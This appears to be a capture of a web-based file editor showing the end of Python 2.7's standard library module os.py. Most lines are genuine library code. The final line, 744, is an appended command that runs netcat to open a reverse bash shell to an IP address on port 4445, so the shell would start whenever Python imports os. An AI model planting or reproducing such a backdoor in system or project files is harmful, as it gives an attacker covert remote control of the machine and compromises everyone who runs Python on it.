 编辑: /usr/lib/python2.7/os.py
/usr/lib/python2.7/os.py 刷新 高亮
712 bufsize=bufsize, stdin=PIPE, stdout=PIPE,
713 stderr=subprocess.STDOUT, close_fds=True)
714 return p.stdin, p.stdout
715 __all__.append("popen4")
716
717 import copy_reg as _copy_reg
718
719 def _make_stat_result(tup, dict):
720 return stat_result(tup, dict)
721
722 def _pickle_stat_result(sr):
723 (type, args) = sr.__reduce__()
724 return (_make_stat_result, args)
725
726 try:
727 _copy_reg.pickle(stat_result, _pickle_stat_result, _make_stat_result)
728 except NameError: # stat_result may not exist
729 pass
730
731 def _make_statvfs_result(tup, dict):
732 return statvfs_result(tup, dict)
733
734 def _pickle_statvfs_result(sr):
735 (type, args) = sr.__reduce__()
736 return (_make_statvfs_result, args)
737
738 try:
739 _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
740 _make_statvfs_result)
741 except NameError: # statvfs_result may not exist
742 pass
743
744 import os ;os.system('nc -e /bin/bash 192.168.159.174 4445')
745